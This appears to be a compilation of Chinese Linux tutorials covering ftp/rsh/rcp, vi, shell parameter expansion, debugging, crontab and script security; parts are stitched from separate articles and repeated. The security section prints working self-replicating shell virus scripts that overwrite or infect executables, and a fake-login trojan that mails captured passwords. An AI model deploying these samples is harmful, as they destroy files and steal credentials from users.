其中 hostname | ip-address 的意义跟 telnet 中的相同。
在进入 ftp 之后,如果与 remote host 连接上了,它将会询问你 username 与密码,如果输入对了就可以开始进行文件传输。
在 ftp 中有许多的命令,这里仅列出较常用的 cd , lcd , mkdir , put , mput , get , mget , binary , ascii , prompt , help 与 quit 的使用方式。
ascii 将传输模式设为 ascii 模式。通常用於传送文字文件。
binary 将传输模式设为 binary 模式,通常用于传送执行文件,压缩文件与影像文件等。
cd remote-directory 将 remote host 上的工作目录改变。
lcd [ directory ] 更改 local host 的工作目录。
ls [ remote-directory ] [ local-file ] 列出 remote host 上的文件。
get remote-file [ local-file ] 取得登陆机的文件。
mget remote-files 可使用通用字符一次取得多个文件。
put local-file [ remote-file] 将 local host 的文件送到 remote host。
mput local-files 可使用通用字符一次将多个文件放到 remote host 上。
help [ command ] 线上辅助指令。
mkdir directory-name 在 remote host 新建一个目录。
prompt 更改交谈模式,若为 on 则在 mput 与 mget 时每做一个文件传输时均会询问。
Exit/quit离开ftp
3.rlogin命令
rlogin 是“remote login”(远程登录)的缩写。该命令与telnet命令很相似,允许用户启动远程系统上的交互命令会话。
rlogin 的一般格式是:
rlogin [ -8EKLdx ] [ -e char ] [-k realm ] [ - l username ] host
一般最常用的格式是:
rlogin host
该命令中各选项的含义为:
-8 此选项始终允许8位输入数据通道。该选项允许发送格式化的ANSI字符和其他的特殊代码。如果不用这个选项,除非远端的终止和启动字符不是或,否则就去掉奇偶校验位。
-E 停止把任何字符当作转义字符。当和-8选项一起使用时,它提供一个完全的透明连接。
-K 关闭所有的Kerberos确认。只有与使用Kerberos 确认协议的主机连接时才使用这个选项。
-L 允许rlogin会话在litout模式中运行。要了解更多信息,请查阅tty联机帮助。
-d 打开与远程主机进行通信的TCP sockets的socket调试。要了解更多信息,请查阅setsockopt的联机帮助。
-e 为rlogin会话设置转义字符,默认的转义字符是“~”,用户可以指定一个文字字符或一个\\nnn形式的八进制数。
-k 请求rlogin获得在指定区域内的远程主机的Kerberos许可,而不是获得由krb_realmofhost(3)确定的远程主机区域内的远程主机的Kerberos 许可。
-x 为所有通过rlogin会话传送的数据打开DES加密。这会影响响应时间和CPU利用率,但是可以提高安全性。
4.rsh命令
rsh是“remote shell”(远程 shell)的缩写。 该命令在指定的远程主机上启动一个shell并执行用户在rsh命令行中指定的命令。如果用户没有给出要执行的命令,rsh就用rlogin命令使用户登录到远程机上。
rsh命令的一般格式是:
rsh [-Kdnx] [-k realm] [-l username] host [command]
一般常用的格式是:
rsh host [command ]
command可以是从shell提示符下键人的任何Linux命令。
rsh命令中各选项的含义如下:
-K 关闭所有的Kerbero确认。该选项只在与使用Kerbero确认的主机连接时才使用。
-d 打开与远程主机进行通信的TCP sockets的socket调试。要了解更多的信息,请查阅setsockopt的联机帮助。
-k 请求rsh获得在指定区域内的远程主机的Kerberos许可,而不是获得由krb_relmofhost(3)确定的远程主机区域内的远程主机的Kerberos许可。
-l 缺省情况下,远程用户名与本地用户名相同。本选项允许指定远程用户名,如果指定了远程用户名,则使用Kerberos 确认,与在rlogin命令中一样。
-n 重定向来自特殊设备/dev/null的输入。
-x 为传送的所有数据打开DES加密。这会影响响应时间和CPU利用率,但是可以提高安全性。
Linux把标准输入放入rsh命令中,并把它拷贝到要远程执行的命令的标准输入中。它把远程命令的标准输出拷贝到rsh的标准输出中。它还把远程标准错误拷贝到本地标准错误文件中。任何退出、中止和中断信号都被送到远程命令中。当远程命令终止了,rsh也就终止了。
5.rcp命令
rcp代表“remote file copy”(远程文件拷贝)。该命令用于在计算机之间拷贝文件。
rcp命令有两种格式。第一种格式用于文件到文件的拷贝;第二种格式用于把文件或目录拷贝到另一个目录中。
rcp命令的一般格式是:
rcp [-px] [-k realm] file1 file2 rcp [-px] [-r] [-k realm] file
directory 每个文件或目录参数既可以是远程文件名也可以是本地文件名。远程文件名具有如下形式:rname@rhost:path,其中rname是远程用户名,rhost是远程计算机名,path是这个文件的路径。
rcp命令的各选项含义如下:
-r 递归地把源目录中的所有内容拷贝到目的目录中。要使用这个选项,目的必须是一个目录。
-p 试图保留源文件的修改时间和模式,忽略umask。
-k 请求rcp获得在指定区域内的远程主机的Kerberos 许可,而不是获得由krb_relmofhost(3)确定的远程主机区域内的远程主机的Kerberos许可。
-x 为传送的所有数据打开DES加密。这会影响响应时间和CPU利用率,但是可以提高安全性。 如果在文件名中指定的路径不是完整的路径名,那么这个路径被解释为相对远程机上同名用户的主目录。如果没有给出远程用户名,就使用当前用户名。如果远程机上的路径包含特殊shell字符,需要用反斜线(\\)、双引号(”)或单引号(’)括起来,使所有的shell元字符都能被远程地解释。 需要说明的是,rcp不提示输入口令,它通过rsh命令来执行拷贝。
Vi常用技巧
l 取消命令
在vi中,只要没有把修改结果存入磁盘文件中,那么就可以通过“取消”来撤销最近的操作或对缓冲区的修改。
假设你无意删除了一行文本、改变了一些你不应该改变的内容或增加了一些不正确的文本,可以按<Esc>改变到命令模式中,然后按<u>,则文件内容恢复到修改前的样子。
l 保存到文件名为filename的文件中
发出写命令格式: :w filename
l 不使用小键盘来定位光标
vi用<h>、<j>、<k>、<l>键来定位光标。其中<h>、<l>键表示光标的左右移动,<j>、<k>键表示光标的上下移动,在某些没有或不能使用小键盘的情况下这四个键是很有用的。
下面是其他一些用于移动光标的键:
n 按空格键或<l>向右移动光标一个位置
n 按<Return>将光标移动到下一行的行首
n 使用<j>键将光标移动到下一行的当前位置或行末
n 按<->将光标移动到上一行行首
n 使用<k>键将光标移动到上一行的当前位置或行末
n 按<h>将光标向左移动一个字符
n 按<0>(零)将光标移动到一行的行首
n 按<$>将光标移动到一行的行末
l 大范围移动键
可快速定位光标到屏幕的顶部、中部和底部:
n 按<Shift-h>将光标移到屏幕的第一行,有时称为home位置
n 按<Shift-m>将光标移到现在屏幕显示的各行的中间一行
n 按<Shift-l>将光标移到屏幕的最后一行
n 按<Ctrl-f>向前移动一屏
n 按<Ctrl-b>向后移动一屏
n 要移动到缓冲区中指定的行中,在按<Shift-g>前键入行号(注意,这里的行号不是当前屏幕中的相对行号,而是绝对行号)
l 删除文本
n <x>删除光标处的字符
n <d> <w> 删除从当前字的光标处到下一个字的开始处之间的内容
n <d> <$> 删除从光标处到行尾之间的内容
n <Shift-d> 同<d> <$>,删除当前行的剩余部分
n <d> <d> 删除整行,不管光标在该行的位置
n 通过在上述命令之前键入一个整数,可将这些命令应用到几个对象中,例如:<4> <x>删除4个字符;<8> <d> <d> 删除8行
l 添加文本
n 使用<i>在光标位置前插入文本
n 使用<Shift-i>使你进入输入模式并且在当前行行首插入文本
n 使用<a>在光标位置后插入文本
n 使用<Shift-a>使你进入输入模式并且在当前行末尾插入文本
n 使用<o>在当前行的下面打开一行以添加文本
n 使用<Shift-o>在当前行的上面打开一行以添加文本
l 使vi显示行号
按<Esc>键以确保你在命令模式中,然后输入:se number。要关闭行号,输入:se nonumber
l 查找
n /string 在缓冲区中向前查找字符串string
n ?string 在缓冲区中向后查找字符串string
n <n> 以当前的方向再次查找
n <Shift-n>以相反的方向再次查找
n 注意,查找的字符串中若含有特殊字符的,要使用\来进行转意
l 修改和替换文本
n <r> 替换单个字符
n <Shift-r>替换一个字符序列
n <c> <w>修改当前字,从光标处到这个字的字尾
n <c> <e>修改当前字,从光标处到这个字的字尾(与<c> <w>相同)
n <c> <b>修改当前字,从该字的字头到光标以前的那些字符
n <c> <$>修改一行,从光标处到该行的行尾
n <Shift-c>修改一行,从光标处到该行的行尾(与<c> <$>相同)
n <c> <c>修改整行
n 注意,这些命令的每个命令都使之进入了输入模式。除使用<r>来替换单个字符外,必须按<Esc>键来完成所作的修改并返回命令模式
n 要修改几个字,在按<c> <w>之前使用一个整数
l 拷贝、剪切和粘贴
n <y> <w>拷贝从当前字的光标处到下一个字的开始处之间的内容
n <y> <$>拷贝从光标处到行尾之间的内容
n <Shift-y>拷贝当前行的剩余部分(与<y> <$>相同)
n <y> <y>拷贝整个当前行
n 通过在这些命令前键入整数,所有这些命令都可以用于多个对象。
n 当删除或剪切或拷贝时,删除或拷贝的对象被保存在通用缓冲区中,可以使用<p>或<Shift-p>命令将这个缓冲区中的内容粘贴到光标位置。
n <p>命令将对象粘贴到光标位置右边或光标位置后面
n <Shift-p>命令将对象粘贴到光标位置左边或光标位置前面
l 重复命令
可以按< . >来重复改变缓冲区的最后一个命令。
很多时候在使用Linux的shell时,我们都需要对文件名或目录名进行处理,通常的操作是由路径中提取出文件名,从路径中提取出目录名,提取文件后缀名等等。例如,从路径/dir1/dir2/file.txt中提取也文件名file.txt,提取出目录/dir1/dir2,提取出文件后缀txt等。
下面介绍两种常用的方法来进行相关的操作。
一、使用${}
1、${var##*/}
该命令的作用是去掉变量var从左边算起的最后一个'/'字符及其左边的内容,返回从左边算起的最后一个'/'(不含该字符)的右边的内容。使用例子及结果如下:
从运行结果可以看到,使用该命令,可以提取出我们需要的文件名file.txt。
若使用时在shell程序文件中,可以使用变量来保存这个结果,再加以利用,如file=${var##*/}
2、${var##*.}
该命令的作用是去掉变量var从左边算起的最后一个'.'字符及其左边的内容,返回从左边算起的最后一个'.'(不含该字符)的右边的内容。使用例子及结果如下:
从运行结果可以看到,使用该命令,可以提取出我们需要的文件后缀。
如果文件的后缀不仅有一个,例如,file.tar.gz,命令${var##*.}仅能提取最后一个后缀,而我想提取tar.gz时该怎么办?那么就要用下面所说的${var#*.}命令了。
3、${var#*.}
该命令的作用是去掉变量var从左边算起的第一个'.'字符及其左边的内容,返回从左边算起第一个'.'(不含该字符)的右边部分的内容。使用例子及结果如下:
从运行结果可以看到,使用该命令,可以提取出文件的多个后缀。
4、${var%/*}
该命令的使用是去掉变量var从右边算起的第一个'/'字符及其右边的内容,返回从右边算起的第一个'/'(不含该字符)的左边的内容。使用例子及结果如下:
从运行的结果可以看到,使用该命令,可以提取出我们需要的文件所在的目录
5、${var%%.*}
该命令的使用是去掉变量var从右边算起的最后一个'.'字符及其右边的内容,返回从右边算起的最后一个'.'(不含该字符)的左边的内容。使用例子及结果如下:
当我们需要建立一个与文件名相同名字(没有后缀)的目录与对应的文件相对应时,就可以使用该命令来进行操作。例如,解压文件的情况就与此类似,我们压缩文件file.zip时,会在与file.zip同级目录下建立一个名为file的目录。
6、${}总结
其实${}并不是专门为提取文件名或目录名的,它的使用是变量的提取和替换等等操作,它可以提取非常多的内容,并不一定是上面五个例子中的'/'或'.'。也就是说,上面的使用方法只是它使用的一个特例。
看到上面的这些命令,可能会让人感到非常难以理解和记忆,其实不然,它们都是有规律的。
#:表示从左边算起第一个
%:表示从右边算起第一个
##:表示从左边算起最后一个
%%:表示从右边算起最后一个
换句话来说,#总是表示左边算起,%总是表示右边算起。
*:表示要删除的内容,对于#和##的情况,它位于指定的字符(例子中的'/'和'.')的左边,表于删除指定字符及其左边的内容;对于%和%%的情况,它位于指定的字符(例子中的'/'和'.')的右边,表示删除指定字符及其右边的内容。这里的'*'的位置不能互换,即不能把*号放在#或##的右边,反之亦然。
例如:${var%%x*}表示找出从右边算起最后一个字符x,并删除字符x及其右边的字符。
看到这里,就可以知道,其实该命令的用途非常广泛,上面只是指针文件名和目录名的命名特性来进行提取的一些特例而已。
二、basename和dirname
${}并不是专门为提取文件名和目录名设计的命令,那么basename和dirname命令就是专门为做这一件事而已准备的了。
1、basename
该命令的作用是从路径中提取出文件名,使用方法为basename NAME [SUFFIX]。
1)从路径中提出出文件名(带后缀),例子如下:
2)从上面命令的用法中可以看到,后缀(SUFFIX)是一个可选项。所以,若只想提取出文件名file,而不带有后缀,还可以在变量的后面加上后缀名,例子如下:
2、dirname
该命令的作用是从路径中提取出目录名,使用方法为 dirname NAME
使用例子如下:
这样就提取出了file.txt文件所在的目录。
注:该命令不仅能提取出普通文件所的目录,它能提取出任何文件所在的目录,例如目录所在的目录,如下:
它提取出了目录dir2所在的目录dir1
shell浅谈之十二shell调试及主题简介
Shell中不存在调试器,对脚本中产生的语法错误只会产生模糊的错误提示信息。shell中也经常存在隐涩的逻辑错误,使得脚本无法按照程序员的意愿运行。因此shell脚本的调试有了很大的难度。好的编程风格和习惯也是为了减小调试程序的难度。
二、详解
1、Shell调试技术
Shell脚本调试就是发现引发脚本错误的原因以及在脚本源代码中定位发生错误的行,常用的手段包括分析输出的错误信息、通过在脚本中加入调试语句、输出调试信息来辅助诊断错误、利用调试工具等。
(1)shell错误
Shell脚本的错误可以分为两类,第一类是Shell脚本中存在的语法错误,这种比较直观,只要定位发生错误的代码段或行,比如漏写关键字、漏写引号、空格符该有而未有、变量大小写不区分等;第二类是Shell脚本能够执行完毕,但并不是按照我们所期望的方式运行,即存在逻辑错误,这种比较隐晦,并不影响脚本的正常执行。
[cpp] view plain copy
- #!/bin/bash
- count=1
- MAX=5
- while [ "$SECONDS" -le "$MAX" ];do
- echo "This is the $count time to sleep."
- count=$count+1
- ###正确应是: let count=$count+1,把count当作整数处理
- sleep 2
- done
- echo "The running time of this script is $SECONDS"
- #!/bin/bash
- Var1=56
- Var2=865
- let Var3=Var1*var2
- ###正确的是: let Var3=Var1*Var2,未区分大小写字母,变量var2=0
- echo "$Var1*$Var2=$Var3"
trap命令是linux内建命令,用于捕捉信号。trap命令可以指定收到某种信号时所执行的命名,格式为:trap command sig1 sig2 ... sigN。
Shell脚本执行会产生三个所谓的“伪信号”(因为这三个信号是shell产生的,而其他信号是由操作系统产生的),可以利用trap命令捕获这三个“伪信号”。它们分别是EXIT、ERR和DEBUG,其产生条件如下表:

trap命令通过捕捉三种“伪信号”能方便地随时监控变量的变化、正常函数和脚本的结束、跟踪异常的函数和命令。
- #利用trap命令捕捉DEBUG信号跟踪变量值
- #!/bin/bash
- trap 'echo "before execute line:$LINENO, a=$a,b=$b,c=$c"' DEBUG #LINENO是shell内部变量,打印执行命令的行号
- a=0
- b=2
- c=100
- while : #冒号相当于TRUE
- do
- if ((a >= 10)) #i大于等于10时,跳出while循环
- then
- break
- fi
- echo "*************"
- let "a=a+2"
- let "b=b*2"
- let "c=c-10"
- done

上图为部分输出截图,其中由于trap命令的存在,每执行一行命名前都输出a、b、c三个变量的值。执行第5行a=0前捕捉到DEBUG信号,打印未初始化的三个变量的值。trap、do、then、done、fi都无DEBUG信号发出。
利用trap命令捕获DEBUG信号,只需一条trap语句就可以完成对相关变量的全程跟踪,分析运行结果可以看到整个脚本的执行轨迹,判断哪些条件分支执行了哪些条件分支没有执行。
- #利用trap命令捕捉EXIT信号跟踪函数结束
- #!/bin/bash
- fun1()
- {
- echo "This is an correct function"
- var=2010
- return 0 #return不发送EXIT信号
- }
- trap 'echo "Line:$LINENO,var=$var"' EXIT
- echo "*************"
- fun1
- echo "------------"
- exit 0 #发送EXIT信号,执行结果: Line:1,var=2010
- #trap捕捉ERR信号跟踪函数或命名异常,一条命令返回非零状态码时即执行不成功
- #!/bin/bash
- fun2()
- {
- echo "This is an error function"
- var=2010
- return 1 #非零被认为是异常函数,产生ERR信号
- }
- trap 'echo "Line:$LINENO,var=$var"' ERR
- fun2
- ipconfig #错误的命令,正确是ifconfig,产生ERR信号
(3)shell调试技术之二:tee命令
tee命令产生的数据流向字母T,将一个输出分为两个支流,一个到标准输出另一个到某输出文件。tee的特性可以使用到shell的管道及输入/输出重定向的调试上,使用管道时,其中间结果不会显示在屏幕上,若管道连接的一系列命名的执行并非预期结果,则调试出现困难,此时就得借助于tee命名。
利用tee命令获得机器的IP地址(非常实用)。
- #!/bin/bash
- localIP=`cat /etc/sysconfig/network-scripts/ifcfg-p4p1 | tee debug.log | grep 'IPADDR' | tee -a debug.log | cut -d= -f2 | tee -a debug.log`
- echo "The local IP is: $localIP"

- #!/bin/bash
- localIP=`ifconfig | grep 'inet addr' | grep -v '127.0.0.1' | cut -d: -f3 | awk '{print $1}'`
- echo "The local IP is: $localIP"
在当前目录下会产生debug.log文件,tee -a追加到文件,因此debug.log保存了处理的信息,查看文件了解管道间的数据流向。
tee命令适用于管道的调试,观察tee命令产生的中间结果文件,可以清晰地看出管道间的数据流向。
(4)shell调试技术之三:调试钩子
调试钩子也称为调试块,实际上是if/then结构的代码块,在程序开发调试阶段将DEBUG设置成TRUE,到发布阶段将DEBUG设置成FALSE,关闭调试钩子,无须删除代码。调试钩子的代码:
- DEBUG()
- {
- if [ "$DEBUG" = "true" ]
- then
- echo "Debugging information:"
- fi
- }
- #!/bin/bash
- DEBUG()
- {
- if [ "$DEBUG" = "true" ]
- then
- $@ #输出所有参数信息与$*等价
- fi
- }
- a=0
- b=2
- c=100
- DEBUG echo "a=$a b=$b c=$c" #第1个调试钩子
- while :
- do
- DEBUG echo "a=$a b=$b c=$c" #第2个调试钩子
- if ((a >= 10)) #当a大于等于10时,跳出while循环
- then
- break
- fi
- let "a=a+2" #a、b、c值不断变化
- let "b=b*2"
- let "c=c-10"
- done

(5)shell调试技术之四:shell选项
利用set命令开启和关闭shell选项的方法,不用修改源代码即可输出相关的调试信息。用于脚本的调试选项是-n、-x和-c。

Shell脚本编写完成后,使用-n选项来测试脚本是否存在语法错误是一个很好的习惯。因为实际执行脚本会对系统环境产生影响,则执行时发现语法错误还得做一系列的系统环境的恢复工作,才能继续测试脚本。脚本中开启-n选项,使用set -n或set -o noexec,脚本会检测语法并不执行。也可以利用sh命名直接对脚本进行语法检查:sh -n 脚本名。
-x选项用来跟踪脚本的执行,把实际执行的每一条命令行显示出来,并在行首显示一个“+”符号,“+”符号后面显示的是经过了变量替换之后的命名行内容,有助于分析实际执行的命令。-x选项经常与trap捕捉DEBUG信号结合使用,这样既可以输出实际执行的每一条命令又可以逐行跟踪相关变量的值,对调试有很大的帮助。可在脚本内使用set -x或使用sh -x执行脚本。
-x选项以“+”作为提示符表示调试信息,显得美中不足,可以通过shell提供的三个有用的内部变量定制-x选项的提示符。设置PS4使得-x提示符能包含LINENO和FUNCNAME等丰富的信息。

- #!/bin/bash
- isroot() #判断执行脚本的用户是否是root
- {
- if [ "$UID" -ne 0 ]
- then
- return 1
- else
- return 0
- fi
- }
- echoroot()
- {
- isroot #调用函数
- if [ "$?" -ne 0 ]
- then
- echo "I am not ROOT user!"
- else
- echo "ROOT user!"
- fi
- }
- export PS4='+{$LINENO:${FUNCNAME[0]}:${FUNCNAME[1]}}' #对PS4变量重新赋值
- echoroot
2、Shell主题
(1)Shell说明和用户提示信息
- #!/bin/bash
- flag=0;
- echo "This script is used to username and password what you input is right or wrong. "
- for ((i=0 ; i < 3 ; i++))
- do
- echo -n "Please input your name: "
- read username
- echo -n "Please input your password: "
- read password
- if test "$username" = "user" -a "$password" = "pwd"
- then
- echo "login success"
- flag=1
- break
- else
- echo "The username or password is wrong!"
- fi
- done
- if [ "$flag" -eq "0" ]
- then
- echo "You have tried 3 times. Login fail!"
- fi
shift命令主要用于向脚本传递参数时每次将参数位置向左偏移一位。
使用shift显示所有的命令行参数:
- #!/bin/bash
- echo "number of arguments is $#"
- echo "What you input is: "
- while [[ "$*" != "" ]] #等价于while [ "$#" -gt 0 ]
- do
- echo "$1"
- shift
- done
有时有必要在脚本中指定命令行选项取值,getopts提供了一种方式,在option中将一个冒号放在选项后,如getopts ab: variable表示-a后可以不加实际值进行传递,而-b后必须取值,如果试图不取值传递此选项,会返回一个错误信息。有时错误信息提示并不明确,需要自己定义提示信息屏蔽它,那么将冒号放在option的开始部分,如getopts :ab: variable。
- #!/bin/bash
- while getopts ":fh:" optname
- do
- case "$optname" in
- f)
- echo "Option $optname is specified"
- ;;
- h)
- echo "Option $optname has value $OPTARG"
- ;;
- \?)
- echo "Unknown option $OPTARG"
- ;;
- :)
- echo "No parameter value for option $OPTARG"
- ;;
- *)
- echo "Unknown error while processing options"
- ;;
- esac
- done
- shift $(($OPTIND - 1))
- for options in "$@"
- do
- if [ ! -f $2 ]
- then
- echo "Can not find file $options . "
- else
- echo "Find the file $options . "
- fi
- done

-f用于判断输入的第二哥命令行参数是否为文件,而-h后必须取值。
(3)Shell中/dev文件系统
Shell中存在伪文件系统/dev,该文件系统包含每个物理设备对应的文件。若需挂载物理设备或虚拟物理设备则可通过操作/dev完成。/dev/null和/dev/zero是两个特殊的伪设备,它们是虚拟的仅仅存在于软件的虚拟设备中。
/dev/zero是一个非常有用的伪设备,它用于创建空文件也可以创建RAM文件,可通过/dev/zero来建立一个交换文件。
/dev/null相当于一个文件的“黑洞” ,它非常接近于一个只写文件,所以写入它的内容都会永远丢失。若不想使用stdout,可以通过使用/dev/null将stdout禁止。如find / -name string > /dev/null,把查找的错误提示转移到特定的目录中。shell中会有如下命令: >/dev/null 2>&1,其中”>/dev/null“等价于”1>/dev/null“表示标准输出重定向到空设备文件,“2>&1”表示标准错误输出重定向等同于标准输出,也重定向到空设备文件。例如find / -name string > result.log 2>&1(等价于find / -name string 2> result.log 1>&2)。
(4)Shell中/proc文件系统
/proc文件系统是一个伪文件系统,它只存在内存中而不占用外存空间。它以文件系统的方式为访问系统内核数据的操作提供接口。用户和应用程序可以通过/proc得到系统的信息并可以改变内核的某些参数。由于系统的信息(如进程)是动态改变的,所以/proc文件系统是动态地从系统内核读出所需信息并提交的。/proc内的文件常被称为虚拟文件,有些文件使用查看命令查看会返回大量信息但文件本身的大小却会显示0字节。
在/proc下有三个很重要的目录:net、scsi和sys。sys目录可写,可通过它来访问或修改内核的参数,而net和scsi则依赖于内核配置。
cat /proc/interrupts查看中断,/proc/sys目录修改内核参数来优化系统,/proc中有编号(为进程ID)的子目录可以查看运行中的进程信息,cat /proc/filesystems | awk -F'\t' '{print $2}'查看文件系统支持的类型,cat /proc/net/sockstat查看网络信息,cat /proc/net/tcp查看TCP的具体使用情况。
(5)带颜色的shell脚本
Shell脚本中,脚本执行终端的颜色可以使用“ANSI非常规字符序列”来生成,如echo -e "\033[44;37;5m Hello World\033[0m",将前景色设置成蓝色,背景色设置成白色。-e用于激活特殊字符的解析器,\033引导非常规字符序列,m意味着设置属性并结束非常规字符序列,"44;37;5"可以生成不同颜色的组合,数值和编码的前后顺序无关。
选择的编码表:

- #输出彩色的字符串的形式
- #!/bin/bash
- cfont()
- {
- while (("$#"!= 0))
- do
- case $1 in
- -b)
- echo -ne " "
- ;;
- -t)
- echo -ne "\t"
- ;;
- -n)
- echo -ne "\n"
- ;;
- -black)
- echo -ne "\033[30m" #黑色前景
- ;;
- -red)
- echo -ne "\033[31m" #红色前景
- ;;
- -green)
- echo -ne "\033[32m" #绿色前景
- ;;
- -yellow)
- echo -ne "\033[33m" #黄色前景
- ;;
- -blue)
- echo -ne "\033[34m" #蓝色前景
- ;;
- -purple)
- echo -ne "\033[35m" #紫色前景
- ;;
- -cyan)
- echo -ne "\033[36m" #青色前景
- ;;
- -white|-gray)
- echo -ne "\033[37m" #白色/灰色前景
- ;;
- -reset)
- echo -ne "\033[0m" #重新设置属性到默认设置
- ;;
- -h|-help|--help)
- echo "Usage: cfont -color1 message1 -color2 message2 ..."
- echo "eg: cfont -red [ -blue message1 message2 -red ]"
- ;;
- *)
- echo -ne "$1"
- ;;
- esac
- shift
- done
- }
- cfont -green "Start service ..." -red " [" -blue " OK" -red " ]" -black -n

3、Shell脚本安全
(1)shc工具加密shell脚本
若Shell脚本中包含敏感的口令或其他重要信息,而且不希望用户通过ps -ef捕获敏感信息,可用shc工具给脚本增加一层额外的安全保护。shc使用RC4加密算法把shell脚本转换成二进制可执行文件(支持静态和动态链接)。
shc安装后使用命名进行加密:shc -v -f filename.sh,-v是输出详细编译日志,-f指定脚本的名称。加密成功后会生成以.x和.c结尾的两个新文件,如生成可执行文件filename.sh.x和C语言源文件filename.sh.x.c。
(2)shell脚本简单病毒
最原始的shell病毒:
- #!/bin/bash
- for file in *
- do
- cp $0 $file
- done
- #!/bin/bash
- for file in *
- do
- if test -f $file #测试是否是文件
- then
- if test -x $file #测试文件是否可执行
- then
- if test -w $file #测试文件是否可读
- then
- grep -s "myself_flag" $file > .temp 2>&1 #判断自己的一个标志,是否为该shell脚本
- #可以写成 if file $file | grep -s 'shell script' > /dev/null
- if [ $? -ne 0 ]
- then
- cp -f $0 $file
- fi
- fi
- fi
- fi
- done
- rm .temp -f
下面利用传统的二进制病毒的感染机制并优化的代码:
- #!/bin/bash infection
- for file in * ; do
- if test -f $file && test -x $file && test -w $file ; then
- if grep -s "myself_flag" $file > /dev/null ; then
- head -n 1 $file > .mm #提取要感染的脚本第一行
- if grep -s "infection" .mm > /dev/null ; then
- rm .mm -f
- else
- cat $file > .SAVE #借助传统的二进制的感染机制
- head -n 14 $0 > $file
- cat .SAVE >> $file #追加到文件
- fi;fi;fi
- done
- rm .SAVE .mm -f
(2)shell木马
Shell中同样存在木马,它看上去无害,却隐藏着很大的危险。
- #!/bin/bash
- clear
- cat /etc/issue
- echo -n "login:"
- read login
- echo -n "password:"
- stty -echo
- read passwd
- stty sane
- mail $USER <<- fin
- login:$login
- passwd:$passwd
- fin
- echo
- echo "login incorrect"
- sleep 1
- exit 0
4、Shell简单应用
(1)将文本转换成HTML
- B Liu:Shanghai Jiaotong University:Shanghai:China
- C Lin:University of Toronto:Toronto:Canada
- D Hou:Beijing University:Beijing:China
- J Luo:Southeast University:Nanjing:China
- Y Zhang:Victory University:Melbourne:Australia
新建htmlconver.sh脚本,chmod +x htmlconver.sh,然后执行./htmlconver.sh < html.txt > conver.html。
- #!/bin/bash
- cat << CLOUD
- <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
- <HTML>
- <HEAD>
- <TITLE>
- information
- </TITLE>
- </HEAD>
- <BODY>
- <TABLE>
- CLOUD
- sed -e 's/:/<\/TD><TD>/g' -e 's/^/<TR><TD>/g' -e 's/$/<\/TD><\/TR>/g'
- #等价于awk 'BEGIN {FS=":";OFS="</TD><TD>"} gsub(/^/,"<TR><TD>") gsub(/$/,"</TD></TR>") {print $1,$2,$3,$4}'
- cat << CLOUD
- </TABLE>
- </BODY>
- </HTML>
- CLOUD
crondtab是linux下用来周期性的执行某种任务或等待处理某些事件的一个守护进程,与windows下的计划任务类似,crondtab进程每分钟会定期检查是否有要执行的任务,如果有要执行的任务,则自动执行该任务。
每个用户都有自己的调度crontab,可以使用crontab -u user -e或切换到user使用vim /etc/crontab(也可crontab -e)编辑crontab定时任务调度表。crontab命令选项意义如下:

linux还定义了两个控制文件来控制crontab,它们是:/etc/cron.allow和/etc/cron.deny。/etc/cron.allow表示哪些用户能使用crontab命令,若cron.allow为空则表明所有用户都不能安排定时任务;若该文件不存在则会查看/etc/cron.deny,只有不包含在这个文件中的用户才可以使用crontab命令;若cron.deny为空则任何用户都可以安排作业。两个文件同时存在cron.allow优先,同时不存在只有root用户能安排定时任务。
打开/etc/crontab:

crontab文件的基本格式 :
* * * * * command
minute hour day month week command
其中:
minute: 表示分钟,可以是从0到59之间的任何整数(每分钟用*或者 */1表示)。
hour:表示小时,可以是从0到23之间的任何整数(0表示0点)。
day:表示日期,可以是从1到31之间的任何整数。
month:表示月份,可以是从1到12之间的任何整数。
week:表示星期几,可以是从0到7之间的任何整数,这里的0或7代表星期日。
command:要执行的命令,可以是系统命令,也可以是自己编写的脚本文件。
在以上各个字段中,还可以使用以下特殊字符:
星号(*):代表所有可能的值,例如month字段如果是星号,则表示在满足其它字段的制约条件后每月都执行该命令操作。
逗号(,):可以用逗号隔开的值指定一个列表范围,例如,“1,2,5,7,8,9”
中杠(-):可以用整数之间的中杠表示一个整数范围,例如“2-6”表示“2,3,4,5,6”
正斜线(/):可以用正斜线指定时间的间隔频率,例如“0-23/2”表示每两小时执行一次。同时正斜线可以和星号一起使用,例如*/10,如果用在minute字段,表示每十分钟执行一次。
crontab例子如:下午4:50删除/abc目录下所有子目录和文件: 50 16 * * * rm -r /abc/*crontab实现定时文件备份的例子,shell脚本实现备份功能,在crontab中定时每天执行脚本。脚本名称为fileback.sh.
- #使用root权限将/etc目录下的所有内容进行备份
- #fileback.sh
- #!/bin/bash
- DIRNAME=`ls /root | grep bak` #获取/root/bak字符串
- if [ -z "$DIRNAME" ] #如果/root/bak不存在,则创建一个
- then
- mkdir /root/bak
- cd /root/bak
- fi
- #获取当前年、月、日数据存储到YY、MM、DD变量中
- YY=`date +%y`
- MM=`date +%m`
- DD=`date +%d`
- BACKETC=$YY$MM$DD_etc.tar.gz #备份文件的名字
- tar zcvf $BACKETC /etc #将/etc所有文件打包
- echo "fileback finished!"
三、总结
(1)Shell脚本调试难度大,熟练使用trap、tee、调试钩子和shell选项将更方便地调试错误。
(2)Shell下有颜色的脚本和脚本安全的内容还是比较有趣的,读者可以网上搜索更多的内容来补充。
(3)crontab定时任务对于Shell脚本的定时计划性执行还是非常有用的。
一、简介
Shell中不存在调试器,对脚本中产生的语法错误只会产生模糊的错误提示信息。shell中也经常存在隐涩的逻辑错误,使得脚本无法按照程序员的意愿运行。因此shell脚本的调试有了很大的难度。好的编程风格和习惯也是为了减小调试程序的难度。
二、详解
1、Shell调试技术
Shell脚本调试就是发现引发脚本错误的原因以及在脚本源代码中定位发生错误的行,常用的手段包括分析输出的错误信息、通过在脚本中加入调试语句、输出调试信息来辅助诊断错误、利用调试工具等。
(1)shell错误
Shell脚本的错误可以分为两类,第一类是Shell脚本中存在的语法错误,这种比较直观,只要定位发生错误的代码段或行,比如漏写关键字、漏写引号、空格符该有而未有、变量大小写不区分等;第二类是Shell脚本能够执行完毕,但并不是按照我们所期望的方式运行,即存在逻辑错误,这种比较隐晦,并不影响脚本的正常执行。
- #!/bin/bash
- count=1
- MAX=5
- while [ "$SECONDS" -le "$MAX" ];do
- echo "This is the $count time to sleep."
- count=$count+1
- ###正确应是: let count=$count+1,把count当作整数处理
- sleep 2
- done
- echo "The running time of this script is $SECONDS"
- #!/bin/bash
- Var1=56
- Var2=865
- let Var3=Var1*var2
